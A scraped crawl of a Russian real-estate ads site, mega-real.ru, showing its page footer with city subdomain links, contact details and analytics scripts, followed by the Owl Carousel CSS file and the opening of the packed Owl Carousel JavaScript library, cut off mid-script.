                                                        <li><a href="http://volgodonsk.mega-real.ru">Волгодонск</a></li>
                                                        <li><a href="http://volzhskii.mega-real.ru">Волжский</a></li>
                                                        <li><a href="http://vologda.mega-real.ru">Вологда</a></li>
                                                        <li><a href="http://volno-nadezhdenskoe.mega-real.ru">Вольно-Надежденское</a></li>
                                                        <li><a href="http://voronezh.mega-real.ru">Воронеж</a></li>
                                                        <li><a href="http://voskresensk.mega-real.ru">Воскресенск</a></li>
                                                        <li><a href="http://voshod.mega-real.ru">Восход</a></li>
                                                        <li><a href="http://gagra.mega-real.ru">Гагра</a></li>
                                                        <li><a href="http://gai-kodzor.mega-real.ru">Гай-Кодзор</a></li>
                                                        <li><a href="http://gaspra.mega-real.ru">Гаспра</a></li>
                                                        <li><a href="http://gelendzhik.mega-real.ru">Геленджик</a></li>
                                                        <li><a href="http://glinischevo.mega-real.ru">Глинищево</a></li>
                                                        <li><a href="http://golitsyno.mega-real.ru">Голицыно</a></li>
                                                        <li><a href="http://golovkovo-marino.mega-real.ru">Головково-Марьино</a></li>
                                                        <li><a href="http://gorki-2.mega-real.ru">Горки-2</a></li>
                                                        <li><a href="http://goryachii-klyuch.mega-real.ru">Горячий Ключ</a></li>
                                                        <li><a href="http://gostagaevskaya.mega-real.ru">Гостагаевская</a></li>
                                                        <li><a href="http://groznyi.mega-real.ru">Грозный</a></li>
                                                        <li><a href="http://gudauta.mega-real.ru">Гудаута</a></li>
                                                        <li><a href="http://gurzuf.mega-real.ru">Гурзуф</a></li>
                                                        <li><a href="http://gus-hrustalnyi.mega-real.ru">Гусь-Хрустальный</a></li>
                                                        <li><a href="http://dedovsk.mega-real.ru">Дедовск</a></li>
                                                        <li><a href="http://derbent.mega-real.ru">Дербент</a></li>
                                                        <li><a href="http://dzhiginka.mega-real.ru">Джигинка</a></li>
                                                        <li><a href="http://dzerzhinsk.mega-real.ru">Дзержинск</a></li>
                                                        <li><a href="http://dimitrovgrad.mega-real.ru">Димитровград</a></li>
                                                        <li><a href="http://dmitrov.mega-real.ru">Дмитров</a></li>
                                                        <li><a href="http://dolgoprudnyi.mega-real.ru">Долгопрудный</a></li>
                                                        <li><a href="http://domodedovo.mega-real.ru">Домодедово</a></li>
                                                        <li><a href="http://drugie-goroda.mega-real.ru">Другие города</a></li>
                                                        <li><a href="http://dyatkovo.mega-real.ru">Дятьково</a></li>
                                                        <li><a href="http://evpatoriya.mega-real.ru">Евпатория</a></li>
                                                        <li><a href="http://egorevsk.mega-real.ru">Егорьевск</a></li>
                                                        <li><a href="http://eisk.mega-real.ru">Ейск</a></li>
                                                        <li><a href="http://ekaterinburg.mega-real.ru">Екатеринбург</a></li>
                                                        <li><a href="http://elets.mega-real.ru">Елец</a></li>
                                                        <li><a href="http://essentuki.mega-real.ru">Ессентуки</a></li>
                                                        <li><a href="http://zheleznovodsk.mega-real.ru">Железноводск</a></li>
                                                        <li><a href="http://zheleznodorozhnyi.mega-real.ru">Железнодорожный</a></li>
                                                        <li><a href="http://zhukovskii.mega-real.ru">Жуковский</a></li>
                                                        <li><a href="http://zvenigorod.mega-real.ru">Звенигород</a></li>
                                                        <li><a href="http://zelenogore.mega-real.ru">Зеленогорье</a></li>
                                                        <li><a href="http://zelenograd.mega-real.ru">Зеленоград</a></li>
                                                        <li><a href="http://zelenogradsk.mega-real.ru">Зеленоградск</a></li>
                                                        <li><a href="http://zlatoust.mega-real.ru">Златоуст</a></li>
                                                        <li><a href="http://znamya-oktyabrya.mega-real.ru">Знамя Октября</a></li>
                                                        <li><a href="http://ivanovo.mega-real.ru">Иваново</a></li>
                                                        <li><a href="http://izhevsk.mega-real.ru">Ижевск</a></li>
                                                        <li><a href="http://irkutsk.mega-real.ru">Иркутск</a></li>
                                                        <li><a href="http://ioshkar-ola.mega-real.ru">Йошкар-Ола</a></li>
                                                        <li><a href="http://kazan.mega-real.ru">Казань</a></li>
                                                        <li><a href="http://kaliningrad.mega-real.ru">Калининград</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://kalininets.mega-real.ru">Калининец</a></li>
                                                        <li><a href="http://kaluga.mega-real.ru">Калуга</a></li>
                                                        <li><a href="http://kamensk-uralskii.mega-real.ru">Каменск-Уральский</a></li>
                                                        <li><a href="http://kamyshin.mega-real.ru">Камышин</a></li>
                                                        <li><a href="http://kaspiisk.mega-real.ru">Каспийск</a></li>
                                                        <li><a href="http://kemerovo.mega-real.ru">Кемерово</a></li>
                                                        <li><a href="http://kerch.mega-real.ru">Керчь</a></li>
                                                        <li><a href="http://kirov.mega-real.ru">Киров</a></li>
                                                        <li><a href="http://kislovodsk.mega-real.ru">Кисловодск</a></li>
                                                        <li><a href="http://klin.mega-real.ru">Клину</a></li>
                                                        <li><a href="http://kovrov.mega-real.ru">Ковров</a></li>
                                                        <li><a href="http://koktebel.mega-real.ru">Коктебель</a></li>
                                                        <li><a href="http://kolomna.mega-real.ru">Коломна</a></li>
                                                        <li><a href="http://komsomolsk-na-amure.mega-real.ru">Комсомольск-на-Амуре</a></li>
                                                        <li><a href="http://kopeisk.mega-real.ru">Копейск</a></li>
                                                        <li><a href="http://koreiz.mega-real.ru">Кореиз</a></li>
                                                        <li><a href="http://korol.mega-real.ru">Корол</a></li>
                                                        <li><a href="http://korolyov.mega-real.ru">Королёв</a></li>
                                                        <li><a href="http://kostroma.mega-real.ru">Кострома</a></li>
                                                        <li><a href="http://krasnoarmeisk.mega-real.ru">Красноармейск</a></li>
                                                        <li><a href="http://krasnogorsk.mega-real.ru">Красногорск</a></li>
                                                        <li><a href="http://krasnodar.mega-real.ru">Краснодар</a></li>
                                                        <li><a href="http://krasnoznamensk.mega-real.ru">Краснознаменск</a></li>
                                                        <li><a href="http://krasnoperekopsk.mega-real.ru">Красноперекопск</a></li>
                                                        <li><a href="http://krasnoyarsk.mega-real.ru">Красноярск</a></li>
                                                        <li><a href="http://kratovo.mega-real.ru">Кратово</a></li>
                                                        <li><a href="http://krymsk.mega-real.ru">Крымск</a></li>
                                                        <li><a href="http://kstovo.mega-real.ru">Кстово</a></li>
                                                        <li><a href="http://kumatyr.mega-real.ru">Куматырь</a></li>
                                                        <li><a href="http://kurgan.mega-real.ru">Курган</a></li>
                                                        <li><a href="http://kursk.mega-real.ru">Курск</a></li>
                                                        <li><a href="http://kyzyl.mega-real.ru">Кызыл</a></li>
                                                        <li><a href="http://lavanda.mega-real.ru">Лаванда</a></li>
                                                        <li><a href="http://laryushino.mega-real.ru">Ларюшино</a></li>
                                                        <li><a href="http://lesnoi-gorodok.mega-real.ru">Лесной Городок</a></li>
                                                        <li><a href="http://lipetsk.mega-real.ru">Липецк</a></li>
                                                        <li><a href="http://lobnya.mega-real.ru">Лобня</a></li>
                                                        <li><a href="http://luchistoe.mega-real.ru">Лучистое</a></li>
                                                        <li><a href="http://lyubertsy.mega-real.ru">Люберцы</a></li>
                                                        <li><a href="http://magnitogorsk.mega-real.ru">Магнитогорск</a></li>
                                                        <li><a href="http://maikop.mega-real.ru">Майкоп</a></li>
                                                        <li><a href="http://malorechenskoe.mega-real.ru">Малореченское</a></li>
                                                        <li><a href="http://malyi-mayak.mega-real.ru">Малый Маяк</a></li>
                                                        <li><a href="http://mamyri.mega-real.ru">Мамыри</a></li>
                                                        <li><a href="http://massandra.mega-real.ru">Массандра</a></li>
                                                        <li><a href="http://mahachkala.mega-real.ru">Махачкала</a></li>
                                                        <li><a href="http://miass.mega-real.ru">Миасс</a></li>
                                                        <li><a href="http://minzag.mega-real.ru">Минзаг</a></li>
                                                        <li><a href="http://mnogoreche.mega-real.ru">Многоречье</a></li>
                                                        <li><a href="http://moskva.mega-real.ru">Москва</a></li>
                                                        <li><a href="http://mosrentgen.mega-real.ru">Мосрентген</a></li>
                                                        <li><a href="http://murmansk.mega-real.ru">Мурманск</a></li>
                                                        <li><a href="http://murom.mega-real.ru">Муром</a></li>
                                                        <li><a href="http://mytischi.mega-real.ru">Мытищи</a></li>
                                                        <li><a href="http://naberezhnye-chelny.mega-real.ru">Набережные Челны</a></li>
                                                        <li><a href="http://nazran.mega-real.ru">Назрань</a></li>
                                                        <li><a href="http://nalchik.mega-real.ru">Нальчик</a></li>
                                                        <li><a href="http://naro-fominsk.mega-real.ru">Наро-Фоминск</a></li>
                                                        <li><a href="http://nahodka.mega-real.ru">Находка</a></li>
                                                        <li><a href="http://nevinnomyssk.mega-real.ru">Невинномысск</a></li>
                                                        <li><a href="http://neftekamsk.mega-real.ru">Нефтекамск</a></li>
                                                        <li><a href="http://nefteyugansk.mega-real.ru">Нефтеюганск</a></li>
                                                        <li><a href="http://nizhnevartovsk.mega-real.ru">Нижневартовск</a></li>
                                                        <li><a href="http://nizhnezamorskoe.mega-real.ru">Нижнезаморское</a></li>
                                                        <li><a href="http://nizhnekamsk.mega-real.ru">Нижнекамск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://nizhnii-novgorod.mega-real.ru">Нижний Новгород</a></li>
                                                        <li><a href="http://nizhnii-tagil.mega-real.ru">Нижний Тагил</a></li>
                                                        <li><a href="http://nizhnyaya-kutuzovka.mega-real.ru">Нижняя Кутузовка</a></li>
                                                        <li><a href="http://nikolina-gora.mega-real.ru">Николина Гора</a></li>
                                                        <li><a href="http://novoglagolevo.mega-real.ru">Новоглаголево</a></li>
                                                        <li><a href="http://novogryaznovo.mega-real.ru">Новогрязново</a></li>
                                                        <li><a href="http://novoe-grishino.mega-real.ru">Новое Гришино</a></li>
                                                        <li><a href="http://novokuznetsk.mega-real.ru">Новокузнецк</a></li>
                                                        <li><a href="http://novokuibyshevsk.mega-real.ru">Новокуйбышевск</a></li>
                                                        <li><a href="http://novokurkino.mega-real.ru">Новокуркино</a></li>
                                                        <li><a href="http://novomoskovsk.mega-real.ru">Новомосковск</a></li>
                                                        <li><a href="http://novorossiisk.mega-real.ru">Новороссийск</a></li>
                                                        <li><a href="http://novosibirsk.mega-real.ru">Новосибирск</a></li>
                                                        <li><a href="http://novocheboksarsk.mega-real.ru">Новочебоксарск</a></li>
                                                        <li><a href="http://novocherkassk.mega-real.ru">Новочеркасск</a></li>
                                                        <li><a href="http://novoshahtinsk.mega-real.ru">Новошахтинск</a></li>
                                                        <li><a href="http://novyi-afon.mega-real.ru">Новый Афон</a></li>
                                                        <li><a href="http://novyi-urengoi.mega-real.ru">Новый Уренгой</a></li>
                                                        <li><a href="http://noginsk.mega-real.ru">Ногинск</a></li>
                                                        <li><a href="http://norilsk.mega-real.ru">Норильск</a></li>
                                                        <li><a href="http://noyabrsk.mega-real.ru">Ноябрьск</a></li>
                                                        <li><a href="http://obninsk.mega-real.ru">Обнинск</a></li>
                                                        <li><a href="http://odintsovo.mega-real.ru">Одинцово</a></li>
                                                        <li><a href="http://oktyabrskii.mega-real.ru">Октябрьский</a></li>
                                                        <li><a href="http://omsk.mega-real.ru">Омск</a></li>
                                                        <li><a href="http://opolznevoe.mega-real.ru">Оползневое</a></li>
                                                        <li><a href="http://ordzhonikidze.mega-real.ru">Орджоникидзе</a></li>
                                                        <li><a href="http://orenburg.mega-real.ru">Оренбург</a></li>
                                                        <li><a href="http://orehovo-zuevo.mega-real.ru">Орехово-Зуево</a></li>
                                                        <li><a href="http://orsk.mega-real.ru">Орск</a></li>
                                                        <li><a href="http://pavlovskaya-sloboda.mega-real.ru">Павловская слобода</a></li>
                                                        <li><a href="http://pavlovskii-posad.mega-real.ru">Павловский Посад</a></li>
                                                        <li><a href="http://parkovoe.mega-real.ru">Парковое</a></li>
                                                        <li><a href="http://partenit.mega-real.ru">Партенит</a></li>
                                                        <li><a href="http://penza.mega-real.ru">Пенза</a></li>
                                                        <li><a href="http://pervouralsk.mega-real.ru">Первоуральск</a></li>
                                                        <li><a href="http://perm.mega-real.ru">Пермь</a></li>
                                                        <li><a href="http://petrozavodsk.mega-real.ru">Петрозаводск</a></li>
                                                        <li><a href="http://petropavlovsk-kamchatskii.mega-real.ru">Петропавловск-Камчатский</a></li>
                                                        <li><a href="http://pitsunda.mega-real.ru">Пицунда</a></li>
                                                        <li><a href="http://podolsk.mega-real.ru">Подольск</a></li>
                                                        <li><a href="http://poluhanovo.mega-real.ru">Полуханово</a></li>
                                                        <li><a href="http://primorskii.mega-real.ru">Приморский</a></li>
                                                        <li><a href="http://prokopevsk.mega-real.ru">Прокопьевск</a></li>
                                                        <li><a href="http://pskov.mega-real.ru">Псков</a></li>
                                                        <li><a href="http://ptichnoe.mega-real.ru">Птичное</a></li>
                                                        <li><a href="http://pushkino.mega-real.ru">Пушкино</a></li>
                                                        <li><a href="http://pyhchevo.mega-real.ru">Пыхчево</a></li>
                                                        <li><a href="http://pyatigorsk.mega-real.ru">Пятигорск</a></li>
                                                        <li><a href="http://ramenskoe.mega-real.ru">Раменское</a></li>
                                                        <li><a href="http://rasskazovka.mega-real.ru">Рассказовка</a></li>
                                                        <li><a href="http://reutov.mega-real.ru">Реутов</a></li>
                                                        <li><a href="http://rostov-na-donu.mega-real.ru">Ростов-на-Дону</a></li>
                                                        <li><a href="http://rubtsovsk.mega-real.ru">Рубцовск</a></li>
                                                        <li><a href="http://rybinsk.mega-real.ru">Рыбинск</a></li>
                                                        <li><a href="http://ryleevo.mega-real.ru">Рылеево</a></li>
                                                        <li><a href="http://ryazan.mega-real.ru">Рязань</a></li>
                                                        <li><a href="http://saki.mega-real.ru">Саки</a></li>
                                                        <li><a href="http://salavat.mega-real.ru">Салават</a></li>
                                                        <li><a href="http://samara.mega-real.ru">Самара</a></li>
                                                        <li><a href="http://sankt-peterburg.mega-real.ru">Санкт-Петербург</a></li>
                                                        <li><a href="http://saransk.mega-real.ru">Саранск</a></li>
                                                        <li><a href="http://saratov.mega-real.ru">Саратов</a></li>
                                                        <li><a href="http://sevastopol.mega-real.ru">Севастополь</a></li>
                                                        <li><a href="http://severodvinsk.mega-real.ru">Северодвинск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://seversk.mega-real.ru">Северск</a></li>
                                                        <li><a href="http://sergiev-posad.mega-real.ru">Сергиев Посад</a></li>
                                                        <li><a href="http://serpuhov.mega-real.ru">Серпухов</a></li>
                                                        <li><a href="http://simeiz.mega-real.ru">Симеиз</a></li>
                                                        <li><a href="http://simferopol.mega-real.ru">Симферополь</a></li>
                                                        <li><a href="http://smolensk.mega-real.ru">Смоленск</a></li>
                                                        <li><a href="http://solnechnogorsk.mega-real.ru">Солнечногорск</a></li>
                                                        <li><a href="http://solnechnogorskoe.mega-real.ru">Солнечногорское</a></li>
                                                        <li><a href="http://soloslovo.mega-real.ru">Солослово</a></li>
                                                        <li><a href="http://mega-real.ru">Сочи</a></li>
                                                        <li><a href="http://stavropol.mega-real.ru">Ставрополь</a></li>
                                                        <li><a href="http://staryi-krym.mega-real.ru">Старый Крым</a></li>
                                                        <li><a href="http://staryi-oskol.mega-real.ru">Старый Оскол</a></li>
                                                        <li><a href="http://sterlitamak.mega-real.ru">Стерлитамак</a></li>
                                                        <li><a href="http://sudak.mega-real.ru">Судак</a></li>
                                                        <li><a href="http://sukko.mega-real.ru">Сукко</a></li>
                                                        <li><a href="http://supseh.mega-real.ru">Супсех</a></li>
                                                        <li><a href="http://surgut.mega-real.ru">Сургут</a></li>
                                                        <li><a href="http://suhum.mega-real.ru">Сухуме</a></li>
                                                        <li><a href="http://syzran.mega-real.ru">Сызрань</a></li>
                                                        <li><a href="http://syktyvkar.mega-real.ru">Сыктывкар</a></li>
                                                        <li><a href="http://taganrog.mega-real.ru">Таганрог</a></li>
                                                        <li><a href="http://tagankovo.mega-real.ru">Таганьково</a></li>
                                                        <li><a href="http://tambov.mega-real.ru">Тамбов</a></li>
                                                        <li><a href="http://tver.mega-real.ru">Тверь</a></li>
                                                        <li><a href="http://temryuk.mega-real.ru">Темрюк</a></li>
                                                        <li><a href="http://tihoretsk.mega-real.ru">Тихорецк</a></li>
                                                        <li><a href="http://tolyatti.mega-real.ru">Тольятти</a></li>
                                                        <li><a href="http://tomilino.mega-real.ru">Томилино</a></li>
                                                        <li><a href="http://tomsk.mega-real.ru">Томске</a></li>
                                                        <li><a href="http://topolinyi.mega-real.ru">Тополиный</a></li>
                                                        <li><a href="http://tuapse.mega-real.ru">Туапсе</a></li>
                                                        <li><a href="http://tula.mega-real.ru">Тула</a></li>
                                                        <li><a href="http://tyumen.mega-real.ru">Тюмень</a></li>
                                                        <li><a href="http://ulan-ude.mega-real.ru">Улан-Удэ</a></li>
                                                        <li><a href="http://ulyanki.mega-real.ru">Ульянки</a></li>
                                                        <li><a href="http://ulyanovsk.mega-real.ru">Ульяновск</a></li>
                                                        <li><a href="http://usatova-balka.mega-real.ru">Усатова Балка</a></li>
                                                        <li><a href="http://ussuriisk.mega-real.ru">Уссурийск</a></li>
                                                        <li><a href="http://ufa.mega-real.ru">Уфа</a></li>
                                                        <li><a href="http://feodosiya.mega-real.ru">Феодосия</a></li>
                                                        <li><a href="http://habarovsk.mega-real.ru">Хабаровск</a></li>
                                                        <li><a href="http://hasavyurt.mega-real.ru">Хасавюрт</a></li>
                                                        <li><a href="http://himki.mega-real.ru">Химки</a></li>
                                                        <li><a href="http://tsibanobalka.mega-real.ru">Цибанобалка</a></li>
                                                        <li><a href="http://cheboksary.mega-real.ru">Чебоксары</a></li>
                                                        <li><a href="http://chelyuskinskii.mega-real.ru">Челюскинский</a></li>
                                                        <li><a href="http://chelyabinsk.mega-real.ru">Челябинск</a></li>
                                                        <li><a href="http://cherepovets.mega-real.ru">Череповец</a></li>
                                                        <li><a href="http://cherkessk.mega-real.ru">Черкесск</a></li>
                                                        <li><a href="http://chernomorskoe.mega-real.ru">Черноморское</a></li>
                                                        <li><a href="http://chita.mega-real.ru">Чита</a></li>
                                                        <li><a href="http://shahty.mega-real.ru">Шахты</a></li>
                                                        <li><a href="http://schyolkovo.mega-real.ru">Щёлково</a></li>
                                                        <li><a href="http://schelkovo.mega-real.ru">Щелково</a></li>
                                                        <li><a href="http://elektrogorsk.mega-real.ru">Электрогорск</a></li>
                                                        <li><a href="http://elektrostal.mega-real.ru">Электросталь</a></li>
                                                        <li><a href="http://elista.mega-real.ru">Элиста</a></li>
                                                        <li><a href="http://engels.mega-real.ru">Энгельс</a></li>
                                                        <li><a href="http://yuzhno-sahalinsk.mega-real.ru">Южно-Сахалинск</a></li>
                                                        <li><a href="http://yakutsk.mega-real.ru">Якутск</a></li>
                                                        <li><a href="http://yalta.mega-real.ru">Ялта</a></li>
                                                        <li><a href="http://yamontovo.mega-real.ru">Ямонтово</a></li>
                                                        <li><a href="http://yaroslavl.mega-real.ru">Ярославль</a></li>
                                                        <li><a href="http://yahroma.mega-real.ru">Яхрома</a></li>
                            </ul>                    </div>
                    <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                    <span onclick="showFooterBlock('footer-region')">Все районы</span>
                </div>-->

            </div>
        </div>
        <div class="row">
            <div class="col-md-8">
                <div class="logo_footer">
                    <img src="/frontend/img/logo_header.png" alt="Mega-Real"><span>МЕГАВОЗМОЖНОСТИ<br>В НЕДВИЖИМОСТИ</span>
                </div>
<!--                <p class="copyright">© 2007 — --><!-- «Mega-Real» Недвижимость --><!--</p>-->
                <p class="copyright">© 2007 — 2026 «Mega-Real» - сайт о недвижимости, содержащий бесплатные объявления.
                    <br>Использование сайта означает согласие с <a href="/privacy-policy">пользовательским соглашением</a>.</p>
                <p class="copyright"><a href="http://fastvps.ru" rel="nofollow">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></p>
                <p>&nbsp;</p>
            </div>
            <div class="col-md-4">
                <div class="social_block">
                    <ul class="social">
                        <li><a href="https://www.facebook.com/megarealru" target="_blank" class="fb" rel="nofollow"></a></li>
                        <li><a href="https://twitter.com/megarealru" target="_blank" class="tw" rel="nofollow"></a></li>
                        <li><a href="http://vk.com/megarealru" target="_blank" class="vk" rel="nofollow"></a></li>
                        <li><a href="https://instagram.com/megarealru" target="_blank" class="inst" rel="nofollow"></a></li>
                        <li><a href="http://www.odnoklassniki.ru/group/52094364549215" target="_blank" class="ok" rel="nofollow"></a></li>
                    </ul>
                    <div class="footer_address">
                                                <p>Россия, г. Сочи, ул. Кирова 50</p>
                                                <p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1b72757d745b767e7c7a36697e7a7735696e">[email&#160;protected]</a></p>
                        <!--<p>Техническая поддержка: moderator@mega-real.ru</p>-->
                        <p>Skype: mega-real</p>
                                                <object class="yandex_footer_informer hidden">
                        <a href="https://metrika.yandex.ru/stat/?id=21201703&amp;from=informer"
                        target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21201703/3_0_FFDF20FF_FFBF00FF_0_pageviews"
                        style="width:88px; height:31px; border: 1px solid #b48700; margin-bottom: 15px;" alt="Яндекс.Метрика" 
                        title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" 
                        class="ym-advanced-informer" data-cid="21201703" data-lang="ru" /></a>
                        </object>
                                                
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="scrollup">Наверх</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.0/umd/popper.min.js" integrity="sha384-cs/chFZiN24E4KMATLdqdvsezGxaGsi4hLGOzlXwp5UZB1LY//20VyM2taTB4QvJ" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/js/bootstrap.min.js" integrity="sha384-uefMccjFJAIv6A+rW+L4AHf99KvxDjWSu1z9VI8SKNVmz4sk7buKt/6v9KI65qnm" crossorigin="anonymous"></script>

            <script src="https://api-maps.yandex.ru/2.1/?lang=ru-RU"></script>
    
<script src="/frontend/js/owl-carousel/owl.carousel-min.js"></script>
<script src="/frontend/js/scripts.js?v1.51"></script>
<script src="/frontend/js/egnscript.js?v1.1"></script>



<script src="/frontend/js/jquery.maskedinput.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>


<!-- pozvonim.com informer -->

        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(21201703, "init", {
                id:21201703,
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/21201703" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7893967-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7893967-3');
</script>

<!-- BEGIN JIVOSITE CODE {literal}
<script type='text/javascript'>
(function(){ var widget_id = 'GuOG13NQ2R';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
 {/literal} END JIVOSITE CODE -->


<!-- Facebook Pixel Code -->
<!-- <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1661528950812129');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=1661528950812129&ev=PageView&noscript=1" alt=""/>
</noscript> -->
<!-- End Facebook Pixel Code -->

        <!-- VK Pixel Code -->
        <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-348770-b30TT"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-348770-b30TT" style="position:fixed; left:-999px;" alt=""/></noscript>-->
        <!-- End VK Pixel Code -->

      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c190fcb54f9453890610bb9ed3d824a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mega-real.ru/frontend/js/owl-carousel/owl.carousel.css
body_size: 85
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.15
 */

/* clearfix */
.owl-carousel:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	overflow: hidden;
	width: 100%;
}
.owl-carousel .owl-wrapper{
	position: relative;
	display: inline-block;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.owl-carousel .owl-item{
	float: left;
}
.owl-controlls .owl-page,
.owl-controlls .owl-buttons{
	cursor: pointer;
}
.owl-controlls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}







--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mega-real.ru/frontend/js/owl-carousel/owl.carousel-min.js
body_size: 4758
content:
/*
 *	jQuery OwlCarousel v1.15
 *  
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel
 *
 *	Licensed under MIT
 *
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(2q 2f.1Y!=="9"){2f.1Y=9(e){9 t(){}t.37=e;y 2Z t}}(9(e,t,n,r){6 i={2l:9(t,n){6 r=j;r.b=e.36({},e.25.1y.b,t);6 i=n;6 s=e(n);r.$z=s;r.1e();r.$z.O({2A:0,32:"3c"});r.2S();r.18();r.1r=0;r.q=0;r.27=s.34();r.N=r.27.1R;r.2T();r.1Z=r.$z.1i(".k-28");r.M=r.$z.1i(".k-19");r.21=r.b.B;r.P="D";r.29=m;r.2c()},1e:9(){6 e=j;6 t=e.$z.1U(e.b.1e);6 n=e.$z.1U(e.b.1B);7(!t){e.$z.W(e.b.1e)}7(!n){e.$z.W(e.b.1B)}},2N:9(){6 n=j;6 r=e(t).1M();7(r>(n.b.1p[0]||n.21)){n.b.B=n.21}7(r<=n.b.1p[0]&&n.b.1p!==w){n.b.B=n.b.1p[1]}7(r<=n.b.1t[0]&&n.b.1t!==w){n.b.B=n.b.1t[1]}7(r<=n.b.1v[0]&&n.b.1v!==w){n.b.B=n.b.1v[1]}7(r<=n.b.1x[0]&&n.b.1x!==w){n.b.B=n.b.1x[1]}},2c:9(){6 e=j;7(e.b.2b===m){e.2N()}e.2M();7(e.29===m){e.2L();7(e.b.2b===m){e.2K()}e.2I();e.1z();e.$z.2G({2A:1});e.29=w}e.1X()},2K:9(){6 n=j,r,i;e(t).2Y(9(){7(n.b.S!==w){1C(n.1o)}3m(i);i=1E(9(){n.2g()},2B)})},2g:9(){6 e=j;e.2c();7(e.18===m){7(e.R[e.q]>e.1O){e.1m(e.R[e.q])}x{e.1m(0);e.q=0}}x{7(e.R[e.q]>e.1O){e.15(e.R[e.q])}x{e.15(0);e.q=0}}7(e.b.S!==w){e.1z()}},2T:9(){6 e=j;e.27.35(\'<F K="k-19">\').3x(\'<F K="k-28"></F>\')},2z:9(){6 t=j;6 n=0;6 r=t.N-t.b.B;t.1Z.1j(9(i){e(j).O({1M:t.H}).L("k-28",1W(i));7(i%t.b.B===0||i===r){7(!(i>r)){n+=1}}e(j).L("k-1A",n);t.1r=t.1r+t.H})},2y:9(){6 e=j;e.M.O({1M:e.1r+1,V:0})},2M:9(){6 e=j;e.2w();e.2z();e.2y();e.2v();e.23()},2w:9(){6 e=j;e.H=1h.3k(e.$z.1M()/e.b.B)},23:9(){6 